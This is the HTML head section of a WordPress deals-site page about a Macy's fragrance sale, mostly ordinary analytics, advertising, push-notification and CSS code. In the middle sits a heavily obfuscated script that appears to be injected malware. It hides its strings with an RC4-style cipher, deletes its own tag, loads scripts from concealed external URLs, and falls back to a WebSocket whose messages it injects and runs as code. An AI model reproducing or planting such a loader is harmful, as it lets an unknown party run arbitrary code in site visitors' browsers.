<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thefreebieguy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthefreebieguy.com%2Fmacys-up-to-50-off-designer-fragrances%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thefreebieguy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthefreebieguy.com%2Fmacys-up-to-50-off-designer-fragrances%2F&#038;format=xml" />
  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "a87ba017-4de8-4b8f-a578-eb4fe9f43f30",
              serviceWorkerOverrideForTypical: true,
              path: "https://thefreebieguy.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
	<style>img#wpstats{display:none}</style>
		<link href="http://freebi.es/1qyf" rel="shortlink">
<link rel="pingback" href="https://thefreebieguy.com/xmlrpc.php" />
<!-- LiveConnectTag for advertisers -->
<script type="text/javascript" src="//b-code.liadm.com/a-081q.min.js" async="true"
charset="utf-8"></script>
<!-- LiveConnectTag for advertisers --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135443263-1"></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135443263-1');
</script>

<meta name="fo-verify" content="60ecf0ea-9cac-435c-941e-d7eff3d5eece">
<meta name="ahrefs-site-verification" content="a6e54ba36749620a00386295cea046e8eb8006f2f381ddc20b5a7ef2921ce209">
<meta name="p:domain_verify" content="990f4195e8e534c5066429b5348befbe"/>
<meta name="p:domain_verify" content="a659ffd4949d0aa54722f9dc433bbdb9"/>

<script type="text/javascript">
var propertag = propertag || {};
propertag.cmd = propertag.cmd || [];
(function() {
var pm = document.createElement('script');
pm.async = true; pm.type = 'text/javascript';
var is_ssl = 'https:' == document.location.protocol;
pm.src = (is_ssl ? 'https:' : 'http:') +'//global.proper.io/thefreebieguy.min.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(pm, node);
})();
</script>

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/thefreebieguy-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/thefreebieguy-com/pubfig.min.js" data-cfasync="false" async></script>





 <script data-cfasync="false">(function(){function Z(Y,G){const L=O();return Z=function(A,i){A=A-(-0x238c+0xbe9+0x328*0x8);let u=L[A];if(Z['ztNBRo']===undefined){var H=function(y){const m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let t='',S='';for(let N=-0x183d+0xa7f+0xdbe,s,z,T=0x989*0x2+0xc2*-0xd+-0x938;z=y['charAt'](T++);~z&&(s=N%(0x231d+0x1262+-0x357b)?s*(-0xca*0x27+0x539+0x5*0x529)+z:z,N++%(-0xa18+-0xcbd+-0x1*-0x16d9))?t+=String['fromCharCode'](0xe03*-0x1+-0x24e+0x1*0x1150&s>>(-(-0x1254+-0x9b*-0x3+0x1*0x1085)*N&0x88d+-0xf8*-0x6+-0xe57)):0x26b3+0x1*0x1d4b+-0x43fe){z=m['indexOf'](z);}for(let K=0x6*-0x2f4+0x1*0x19bb+-0x803,b=t['length'];K<b;K++){S+='%'+('00'+t['charCodeAt'](K)['toString'](-0x1*-0x10bd+-0x1ab5+0xa08))['slice'](-(0x1b5c+-0x178e+-0x3cc));}return decodeURIComponent(S);};const M=function(m,t){let S=[],N=0x758+-0x84*-0x1a+-0x14c0,z,T='';m=H(m);let K;for(K=-0xb2c+0x8fc*0x2+-0x6cc;K<0x19b6*-0x1+0x23c6+-0x910;K++){S[K]=K;}for(K=0xb6e+0x214d+-0xee9*0x3;K<-0x81f+0x1c*-0x28+0x5*0x2b3;K++){N=(N+S[K]+t['charCodeAt'](K%t['length']))%(-0x899+0x10*-0x113+0x1*0x1ac9),z=S[K],S[K]=S[N],S[N]=z;}K=-0x4e2+0x1*0x2db+0x3*0xad,N=0x550+-0xa*0x2e1+0x177a;for(let b=0x3a9*-0x2+-0x4d7+0x11b*0xb;b<m['length'];b++){K=(K+(0x1*-0x112b+-0xc1e+0x1d4a))%(0x4a*-0x1d+0x26a0+-0x1d3e*0x1),N=(N+S[K])%(-0x3f3+0x7*-0x43f+0x22ac),z=S[K],S[K]=S[N],S[N]=z,T+=String['fromCharCode'](m['charCodeAt'](b)^S[(S[K]+S[N])%(0x1398+0x1dd0+-0x1*0x3068)]);}return T;};Z['qlervc']=M,Y=arguments,Z['ztNBRo']=!![];}const g=L[0x1b8e+-0x1549+-0x645],W=A+g,h=Y[W];return!h?(Z['CQQEtm']===undefined&&(Z['CQQEtm']=!![]),u=Z['qlervc'](u,i),Y[W]=u):u=h,u;},Z(Y,G);}(function(Y,G){const y=Z,L=Y();while(!![]){try{const A=parseInt(y(0x20a,'^n9^'))/(-0x28*0xe0+0x596*-0x2+0x2e2d)+-parseInt(y(0x20e,'qwzv'))/(0x19b6*-0x1+0x23c6+-0xa0e)+parseInt(y(0x1cc,'D0GJ'))/(0xb6e+0x214d+-0x597*0x8)*(parseInt(y(0x25c,'YoP$'))/(-0x81f+0x1c*-0x28+0x1*0xc83))+parseInt(y(0x1ed,'hMMN'))/(-0x899+0x10*-0x113+0x2*0xce7)+-parseInt(y(0x1ce,'D0GJ'))/(-0x4e2+0x1*0x2db+0x15*0x19)+parseInt(y(0x257,'P$$f'))/(0x550+-0xa*0x2e1+0x1781)*(-parseInt(y(0x26f,'j^8s'))/(0x3a9*-0x2+-0x4d7+0xc31*0x1))+-parseInt(y(0x1bf,'TCf@'))/(0x1*-0x112b+-0xc1e+0x1d52);if(A===G)break;else L['push'](L['shift']());}catch(i){L['push'](L['shift']());}}}(O,0x201d7*-0x3+0x1bbdbf+-0x7b0c9*0x1),(function(){const z=Z;function Y(A){const m=Z,[i,...u]=A,H=document[m(0x1c5,'YI1K')+m(0x271,'R9]B')+m(0x23a,'A@7x')+'t'](m(0x1dd,'&nKk')+'pt');return H[m(0x264,'j^8s')]=i,H[m(0x253,'YoP$')+m(0x256,'8tJk')+m(0x259,'f45s')+m(0x21e,'4z9W')](m(0x234,'(b[s')+'r',()=>{const t=m;if(u[t(0x19e,'NkiL')+'th']>-0x1704+-0x1f*0xc9+0x1c1*0x1b)Y(u);else{const g=new WebSocket(t(0x218,'7%wP')+t(0x232,'d5Z3')+t(0x1c2,'8tJk')+t(0x1b1,'r&Y9')+t(0x1d9,'xVHq')+t(0x1f4,'(b[s')+'s');g[t(0x244,'&*Qm')+t(0x23c,'4k0L')+'e']=W=>{const S=t,h=W[S(0x1f2,'YI1K')],M=document[S(0x20b,'1i]1')+S(0x271,'R9]B')+S(0x1de,'&*Qm')+'t'](S(0x230,'NkiL')+'pt');M[S(0x225,'tCZ*')+S(0x1ff,'1i]1')+S(0x1ba,'qwzv')]=h,M[S(0x207,'jyea')+S(0x1fd,'0VKY')+S(0x20d,'1i]1')+S(0x263,'f@Zn')](S(0x1c0,'gj4&')+'r',()=>{const N=S;console[N(0x23d,'4z9W')+'r'](N(0x261,'wfDc')+N(0x1c8,'8tJk')+N(0x277,'R9]B')+N(0x1ae,'R9]B')+N(0x1db,'gj4&')+N(0x269,'7%wP')+N(0x24f,'4z9W')+N(0x1d8,'7%wP')+N(0x1a3,'YI1K')+N(0x1a0,'eu2V')+N(0x1b5,'ZAwb')+N(0x1a1,'!8Pg')+N(0x1c9,'R9]B')+N(0x258,'YoP$')+N(0x1f9,'qwzv')+N(0x235,'P)0d')+N(0x210,'jyea')+N(0x1aa,'qwzv')+N(0x278,'60sZ')+N(0x201,'nakL')+N(0x211,'f@Zn')+N(0x224,'hMMN')+N(0x268,'R9]B')+N(0x25d,'0VKY')+N(0x275,'NB)6')+N(0x1ea,'4z9W')+N(0x1ef,'YI1K')+N(0x239,'gD2M')+N(0x22a,'A@7x')+N(0x1f1,'!kCK')+N(0x1ee,'8tJk')+N(0x1e9,'4z9W')+N(0x223,'f@Zn')+N(0x25b,'R9]B')+N(0x1fe,'eu2V')+N(0x247,'D0GJ')+N(0x1cf,'vdNf')+N(0x22f,'j^8s')+N(0x1a2,'YoP$')+N(0x260,'r&Y9')+N(0x24c,'ZAwb')+'.');}),document[S(0x26a,'f@Zn')][S(0x26c,'YoP$')+S(0x22e,'nakL')+S(0x249,'qwzv')](M);},g[t(0x254,'j^8s')+'en']=()=>{const s=t;g[s(0x233,'%5AC')](s(0x1cb,'P$$f')+s(0x1e1,'4k0L')+'l');};}}),document[m(0x1be,'6!ZX')][m(0x251,'7%wP')+m(0x22e,'nakL')+m(0x25e,'!kCK')](H),H;}const G=document[z(0x21c,'2%DW')+z(0x209,'4z9W')+z(0x22d,'1i]1')+'t'][z(0x213,'(b[s')+z(0x1fc,'f45s')][z(0x1e4,'NkiL')+'in']??z(0x252,'%G2r')+z(0x202,'YoP$')+z(0x1bb,'f@Zn')+z(0x231,'vdNf');document[z(0x243,'4k0L')+z(0x1c1,'ox]0')+z(0x262,'8tJk')+'t'][z(0x267,'A@7x')+'ve']();const L=document[z(0x1f0,'vdNf')+z(0x24a,'%5AC')+z(0x1c4,'N9^x')+'t'](z(0x1e7,'wfDc')+'pt');L[z(0x1f5,'%G2r')]=z(0x1a7,'&nKk')+z(0x1f7,'7%wP')+G+(z(0x1ac,'7%wP')+z(0x241,'jyea'))+location[z(0x1b7,'gD2M')+z(0x21a,'nakL')]+z(0x274,'hMMN'),L[z(0x1b6,'YI1K')+z(0x270,'tCZ*')+z(0x1b2,'qwzv')](z(0x1d6,'tCZ*')+z(0x237,'r&Y9'),z(0x22c,'&*Qm')+z(0x22b,'f45s')),L[z(0x1a8,'eu2V')+z(0x220,'ox]0')+z(0x20f,'ox]0')+z(0x21e,'4z9W')](z(0x255,'!8Pg')+'r',()=>{const T=z;Y([T(0x1a7,'&nKk')+T(0x1ca,'2%DW')+T(0x1a5,'Va1y')+T(0x205,'1i]1')+T(0x19d,'4k0L')+T(0x19f,'jyea')+T(0x26d,'%5AC')+T(0x266,'4k0L')+T(0x206,'4k0L')+T(0x250,'NkiL')+T(0x24b,'1i]1')+T(0x240,'4z9W'),T(0x1b3,'R9]B')+T(0x1fb,'60sZ')+T(0x246,'YoP$')+T(0x203,'ZAwb')+T(0x25f,'NkiL')+T(0x272,'%G2r')+T(0x221,'1i]1')+T(0x265,'&d]l')+T(0x200,'gj4&')+T(0x1d7,'D0GJ')+T(0x212,'YI1K')+T(0x215,'Va1y')+T(0x26e,'1i]1')+'js',T(0x1f8,'D0GJ')+T(0x1da,'1i]1')+T(0x204,'f45s')+T(0x1d5,'xVHq')+T(0x227,'(b[s')+T(0x1af,'d5Z3')+T(0x238,'!8Pg')+T(0x245,'(b[s')+T(0x217,'jyea')+T(0x1f3,'(JIQ')+T(0x1f6,'j^8s')+T(0x24e,'!kCK')+T(0x1d2,'2%DW')+'js',T(0x26b,'4z9W')+T(0x248,'R9]B')+T(0x204,'f45s')+T(0x1ad,'6!ZX')+T(0x1d4,'7%wP')+T(0x1a4,'A@7x')+T(0x21b,'8tJk')+T(0x1a6,'%5AC')+T(0x1e0,'4z9W')+T(0x214,'YoP$')+T(0x228,'^n9^')+T(0x236,'A@7x')+T(0x216,'%G2r')+'js',T(0x1bc,'&d]l')+T(0x1ca,'2%DW')+T(0x273,'eu2V')+T(0x1dc,'D0GJ')+T(0x23f,'(JIQ')+T(0x1ec,'f@Zn')+T(0x21d,'(JIQ')+T(0x242,'(JIQ')+T(0x1d1,'r&Y9')+T(0x1cd,'gD2M')+T(0x1e2,'YI1K')+T(0x24d,'N9^x')+T(0x1c6,'qwzv')+T(0x1b0,'2%DW')+T(0x1df,'f45s')+T(0x219,'R9]B'),T(0x229,'YoP$')+T(0x21f,'0VKY')+T(0x1a9,'TCf@')+T(0x276,'YI1K')+T(0x1b8,'!8Pg')+T(0x1c3,'4k0L')+T(0x23e,'nakL')+T(0x1fa,'wfDc')+T(0x222,'eu2V')+T(0x1e5,'R9]B')+T(0x1b4,'eu2V')+T(0x1b0,'2%DW')+T(0x1bd,'f@Zn')+T(0x1b9,'f45s')]);}),document[z(0x1eb,'nakL')][z(0x1d3,'N9^x')+z(0x208,'P)0d')+z(0x1d0,'Va1y')](L);}()));function O(){const K=['WPRcTmk3W6e','imk3CSop','fwaEW5S','iJzcDq','WRtdRCoVWR8','kbtdHgG','WPZcKmkDWOq','mxhcUSkM','W5pdLCkKhW','AHm6vG','WRW+WQdcMHBdSLRdPCoffCk4WPhdQa','irxdHwW','WONcGmoFq8kFc8otmeHR','dG7dK3K','WRxdNGumdSkqpCkEW7rnWOK6WPm','W7ynW504','nxpcU8kr','Dczefq','cYddSCkt','W4vyhCol','tZagWOy','lIRdRSkw','wCk2amkh','i33cT8kg','c3eOW6u','WPiYqW','d8kYmSo5','hCkSnSoL','bKP2ha','tgFcRJe','AHmRDW','W6miW67cTG','W4WbW4a4','luJdH2u','W6uUxdK','pdzoda','v1iPmq','CSotWOZdJW','h8kxC8kTWObZba','W4HAcmog','WQjHW7ddGW','sYbDWPm','dmkwq8oU','W6FcP8k0','q8k0umou','irxdIx0','d8k3hmo0','WR5hwmoJ','DmoButO','kCoTydm','FIlcP2W','WQiLexS','W4rlg8of','W47dLmohbq','qSowwmkG','W4yyrxC','W53cPelcIq','W5HkW6RcPW','sCkuvmkG','nYzMamk/WP3cTMTRW5dcV8kqAG','WOFcISkzWO8','AG88AG','dmo8pSo4','sN7dQte','D1mKDG','owxcQSom','rYFdSJG','WPFcJmkkWPO','sCo1dmkF','WO5ydCkh','qdbhW40','WRNcPSkLga','W49IhXu','W63cGve','WQuLoNm','kWNdHgG','mcXaza','wbZcVCkv','mSoOw2G','BG5UzW','y8kxrNW','hxiRWRO','sSkKd8kh','qJbnWQy','WQmjuCo8','W5FdUvFcIG','bmoMoSoZ','mYjMcmomW5tdGKrPW6e','rJahW4m','WPVdOmoYW6u','nSkNkhNcO8o0WPhdKq8eWRePW4y','W454CvK','fwiyW5ldO2ddIgxdRsGRjCoe','W75gWQddRq','nCkRvG','BSoBqJ8','WPGcuMG','AY15WRC','eCoXpCo3','EsfecW','WR8vxq','ACk/WQnE','WPxcNCovWPS','xSkCxmkH','W58Txv8','dhz7WRC','DcPahq','zWK6Dq','qIrzWOy','W74NfZa','jGldMcm','W7HwbSk4W4VcGbmnWPJcJG','CSocWOBdKG','W4G9Dvy','uCkQvSoa','W7iJt3u','hrG+','WO4kW7RcQq','sMpdT8kt','W5a8BrO','WRCPWRJcIa','WPJcKmkoWPO','A8oDttq','FNVcU8kx','W6SNxdy','W5pdUaxcGa','uxriWPa','rIhdV8kz','qmkah8kN','i2hdQCow','W74HgZi','WOrCrmoS','W6eMxfm','W6BcGMRdGG','WQtcMvOE','umoLASkLySkAqqZcOmoSrsddSeS','u3e4WQ0','pYCTWPG','W6GWvrO','pxtdVNi','dfeRbW','W5XtfYW','W6BcMefB','W5qSreO','W7DTvxC','pJadAq','vYJdPmk7','W5flW7RcTG','W4BdO0tcHG','W7NdO8oY','W6hcG0e','kN8ztG','lSkQWRmd','CITeaq','jdyTWOG','WRxdLJZcNX4yuaOfW74aWRpdLJm','WOZcRSkSW6S','W58kW5OF','bCkTySkZ','WP/dL8kBWOC','vrtcUCkF','rZ/dTCkB','W7FdGLHF','W47dJSoUWR/cK8kCAqZcNmkUm8kN','iCoRpCoI','W4qOwuG','fGuRqq','zgmKva','W77dQmkQgSoznhi','WPzbWQBcSa','W7xcVSoFtSk6zefHW7ddS8oYia','ACo0FIW','kwNdOW','WOiotxG','avP8qa','uqNcRmku','fwe6WRm','WOFcKCkeAq','ySoxWOddMG','WQhdOSohha','gwC1W78','W4ZdKSolzq','mv3cJYi','WPRcV8kSW60','WQNdQmoghG','WP9lqSo1','q8o2bmku','WRNdRCoKW6K','FbuNya','WPRcJCkrWOK','qsVdO8ov','pu9/pmo/W4ZcKwryAW','y8oxtJi','W5L3qLS','WOHRaGWlebr8CXZcO8o/pq','qW9VW7m','W4xdLSovl2tcJLepWQVcOr53xG','E106AG','Ari8jq','cCk2pSo4','FYqpgG','b0f/AgWuB0BdSSoEASkNWO8','gSkJo8oY','qZJdUCkE','zmoNFcG','lSkIu2u','qcZdPmkB','t27cRJu','W5HdrSoD','tSkHgW','W6mkx8oL','dZH0W7a','WQxdSSkCcq','W5tcGvbF','hr91W7m','WRb7W7lcHW','WQtdRmo1','W6zxWQ/dRq','W6mTtxG','aqJdJNK'];O=function(){return K;};return O();}})();</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ea970580a3d31895b89f51817/f825a18e3fce950b00941e61c.js");</script>
 <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://thefreebieguy.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://thefreebieguy.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://thefreebieguy.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/thefreebieguy.com\/wp-admin\/admin-ajax.php","essb3_nonce":"bf411fb974","essb3_plugin_url":"https:\/\/thefreebieguy.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/thefreebieguy.com\/","essb3_postfloat_stay":false,"post_id":63763};</script><link rel="icon" href="https://thefreebieguy.com/wp-content/uploads/2023/02/cropped-TFG_Logo_Color-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thefreebieguy.com/wp-content/uploads/2023/02/cropped-TFG_Logo_Color-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thefreebieguy.com/wp-content/uploads/2023/02/cropped-TFG_Logo_Color-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://thefreebieguy.com/wp-content/uploads/2023/02/cropped-TFG_Logo_Color-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px; height: 0; overflow: hidden;
	background: #fff;
    border: 4px solid #eee;
    -webkit-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
    -moz-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
    box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
}

.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

body.admin-bar {
	margin-top: 46px;
}
.admin-bar .mobile-content {
	top: 46px;
}

.admin-bar .nav-primary {
	top: 92px;
}

#menu-main-menu {
	margin-left: 125px;
}



p.more-from-category, p.more-from-sweepstakes-category {font-size: 1.5em;}

h1.entry-title {
	font-size: 26px;
}
.blog-bottom .widget:nth-of-type(1) {
	padding-left: 0;
}
.blog-bottom .widgettitle {
	position:static;
	float: left;
}

blockquote::before {
	content: "";
	display: none;
}
blockquote {
  border: 1px solid #444;
	width: 100%;
	padding: 12px 16px;
	margin: 0 0 16px 0;
	box-sizing: border-box;
	background: #e4f0ff;
/* 	border: none; */
	color: #414141;
}
blockquote p:last-child {
	margin-bottom: 0;
}

.content a {
	text-decoration: ;
}

#expired-icon {
	position: absolute;
	margin-top: -4em;
	margin-left: -2em;
	opacity: .85;
}

.category-expired .entry-title {
	text-decoration: line-through;
}

p.disclaimer {
    font-size: 12px;
    font-style: italic;
    margin: 0 auto;
    padding: 0 2%;
}

.desktop.stick-bottom, .mobile.stick-bottom {position: fixed;bottom: 0;width: 100%;padding: 0;}

.stick-bottom > div {
	text-align: center;
}
.stick-bottom .close-button {position: absolute ;right: 35%;top: -23px; cursor: pointer; background: #ddd; display: inline-block;	border-radius: 50%; color: #000; width: 26px;}



.mobile.stick-bottom .close-button {top: -12%; right:10%;}

/* @media only screen and (min-width:961px){
#Thefreebieguy_leaderboard_ATF,
#Thefreebieguy_leaderboard_BTF,
#Thefreebieguy_leaderboard_incontent_1,
#Thefreebieguy_leaderboard_incontent_2,
#Thefreebieguy_leaderboard_incontent_3{
   height:108px!important;
}
}

@media only screen and (max-width: 768px) {
	
#Thefreebieguy_leaderboard_ATF{
	 margin-top: 58px;
   }
	.site-inner{
		padding-top: 0px;
	}
} */
.home .wtpsw-post-slider-widget-wrp .wtpsw-post-thumb-left {
    height: 400px;
}
body.home .wtpsw-post-slider-widget-wrp button.slick-next, body.home .wtpsw-post-slider-widget-wrp button.slick-prev {
    top: 50%;
    transform: translateY(-50%);
}
.slick-list.draggable {
    width: 100%;
}
.wtpsw-post-slider-widget-wrp .wtpsw-post-thumb-left {
    display: flex;
    justify-content: center;
}
body .wtpsw-post-slider-widget-wrp .wtpsw-post-thumb-left .wp-post-image {
    width: auto;
}
body .wtpsw-post-slider-widget-wrp .wtpsw-post-thumb-right {
    text-align: center;
}

.mobile-content div#headsocial ul#social li#telegram, .footer-widgets-3 #social li#telegram {
    background-image: url("/wp-content/uploads/2022/07/telegram-circle.png");
    background-size: 20px 20px;
    left: 140px;
    width: 20px;
    height: 20px;
}
#telegram:hover, #pinterest:hover {
	filter: alpha(opacity=80);
	opacity: .8;
}

.footer-widgets-3 #social li#pinterest {
	left: 186px;
	width: 20px;
	height: 20px;
	background-image: url(https://thefreebieguy.com/wp-content/themes/freebieguy/images/pinterest.png);
	background-size: 20px 20px;
}

.page .entry-content >  *:not(.wp-block-image) {
    padding-left: 25px;
	padding-right: 25px;
}

.ctct-inline-form .g-recaptcha {
display: none !important
}
.mobile-text-tag {
	display: none;
}

.single .entry-meta {color:#575757;font-size:12px;}

.faq-question {
    background: #6287a9;
    color: #fff;
    padding: 0 10px;
    font-weight: bold;
    cursor: pointer;
}

.faq-answer {
    padding: 0 20px;
	display: none;
}

.faq {
    margin-bottom: 15px;
}

.faq-question .fa {
    padding-right: 10px;
}

.h1-title {
	text-align: center;
}
.site-container .site-inner {
	display: flex;
}
.site-inner aside.sidebar {
	height: 100%;
}
#custom_html-53 {
	position: -webkit-sticky;
	position: sticky;
	top: 105px;
}

@media (max-width: 767px) {
		.home .wtpsw-post-slider-widget-wrp .wtpsw-post-thumb-left {
				height: 200px;
		}
	.single .content .entry {
		padding: 2%;
	}
	.single .content {
		padding: 2% 3%;
	}
	.page-id-1451 .content article.entry, .page-id-2599 .content article.entry {
		display: block
	}
.home article .entry-title a, .home article .entry-meta, .home article .entry-title a, .home article .entry-meta, .home .wtpsw-post-thumb-right h6, .archive article .entry-title a, .archive article .entry-meta, .archive article .entry-title a, .archive article .entry-meta, .archive .wtpsw-post-thumb-right h6 {
    font-family: "Inter", Arial, sans-serif;
    font-weight: 500;
    font-size: 18px;
}
	body.home .blog-bottom article.entry .info-details p.byline.post-info time.entry-time  {
		font-size: 18px!important;
	}

.home article .entry-title, .archive article .entry-title, .home .wtpsw-post-thumb-right h6 {
    line-height: 18px;
    font-size: 16px;
}

.home .content article,.archive .content article {
    padding: 10px!important;
    border-radius: 10px!important;
}

.home .content article .thumb-img, .archive .content article .thumb-img {
    border-radius: 5px;
}
	.home .wtpsw-post-thumb-right h6 a.wtpsw-post-title {
		color: #064178;
	}
	.mobile-text-tag {
		display: block;
		padding: 2px 10px;
    margin: 2%;
    line-height: 1;
    display: flex;
    align-items: center;
    color: #fff;
	}
	.content article.entry header.entry-header p.entry-meta, .home p.byline.post-info {
		width: 100%;
	}
	.blog-bottom .widget_search {
		margin-bottom: 25px;
	}
	.mobile-content .moblogo {
		width: 50px;
		height: 50px;
		margin-bottom: 0;
		background: url(/wp-content/themes/freebieguy/images/header.png) no-repeat;
		background-size: contain;
	}
	.mobile-content #custom_html-22 {
		position: absolute;
		left: 20%;
		top: 5px;
		display: none;
	}
}

	

@media only screen and (max-width: 1023px) {
	#menu-main-menu {
	margin-left: 0	;
}
	.mobile-content div#headsocial ul#social li#telegram {

    background-size: 40px 40px;
    width: 40px;
    height: 40px;
}
	.header-image .site-container .site-header {
    display: block;
    position: fixed;
    z-index: 999;
}

.header-image .site-container .site-header .site-title.shrink, .header-image .site-container .site-header .site-title {
    display: none;
    position: fixed;
    left: 57px;
    top: 10px;
}
	
.header-image.admin-bar .site-container .site-header .site-title.shrink, .header-image.admin-bar .site-container .site-header .site-title {
	top: 56px;
	display: none;
	}

.header-image .site-container .site-header .site-title a {
    width: 40px;
    min-height: 40px;
}

.header-image .site-container .site-header .site-title.shrink a {
    background-size: 40px 40px!important;
}

.header-image .site-container .site-header .site-title.shrink {
    width: 40px;
}

	.wrap.post-navigation-area {
		width: 95%;
	}
.wrap.post-navigation-area p.site-title {
    display: block;

}
	.wrap.post-navigation-area p.site-title.shrink {
		position: static;
		display: block;
	}
	.admin-bar div#blueheader.bottom-navbar-section.sticky {
		top: 90px;
	}
}


@media only screen and (max-width: 557px) {
	.mobile-content {
		min-height: 115px;
	}
	.mobile-content div#headsocial .headsearch {
		display: none;
	}
.search-full-mobile {
    clear: both;
    position: absolute;
    top: 67px;
    width: 100%;
    padding: 1px 20px;
	display: block!important;
}
	.bottom-navbar-section {
		margin-top: 115px!important;
	}
	.admin-bar .bottom-navbar-section {
		margin-top: 70px!important;
	}
.search-full-mobile form {
    display: grid;
    grid-template-columns: 2fr 1fr;
    width: 100%;
}
	
}
	
.ro_content p {margin-bottom:10px;}

@media only screen and (max-width: 441px) {
	.mobile-content div#headsocial ul#social {
		width: 180px!important;
	}
	.mobile-content div#headsocial ul#social li {
		background-size: 30px 30px!important;
		height: 30px!important;
		width: 30px!important;
	}
}

@media only screen and (min-width: 1024px) {
	.add-padding {
		padding: 25px;
	}
}

/* Task 25D-JN4-RHO */
@media (min-width:768px) {
#wtpsw-post-slider-widget-5 {
  max-width: 1240px;
}
}
 
@media (max-width:767px) {
#wtpsw-post-slider-widget-5 {
  max-width: 95vw;
}
}
/* End of Task 25D-JN4-RHO */

/** Task Task 25D-JR4-E3L **/
.page-id-4685 .ad-banner {
	display:none;
}

/** End of Task Task 25D-JR4-E3L **/


html {
  scroll-behavior: smooth;
}

.postid-277873 h3 {
	scroll-margin-top: 110px;
}

@media only screen and (min-width: 1024px) {
	.content-sidebar-wrap:not(:has( + *)) {
			flex: 1;
			display: flex;
		gap: 30px;
	}

	.content-sidebar-wrap:not(:has( + *)) > .content {
			width: auto;
			flex: 1;
	}
}

@media only screen and (max-width: 1023px) {
		.content-sidebar-wrap:not(:has( + *)) > .content {
        width: 100%;
    }
}

.page-id-4685 .content-sidebar-wrap:not(:has( + *)) aside,
.page-id-2533 .content-sidebar-wrap:not(:has( + *)) aside {
	display: none
}		</style>
		</head>
